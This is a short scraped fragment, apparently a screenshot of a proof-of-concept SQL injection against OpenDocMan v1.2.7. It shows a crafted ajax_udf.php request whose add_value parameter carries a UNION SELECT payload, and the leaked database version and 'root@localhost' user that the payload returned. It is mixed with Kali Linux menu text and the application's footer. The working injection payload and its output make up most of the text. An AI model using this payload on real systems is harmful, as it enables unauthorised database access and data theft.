 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(version(),0x3a,user()),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: 5.5.47-0ubuntu0.14.04.1:root@localhost
Delete? Value
New:
Update Cancel
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |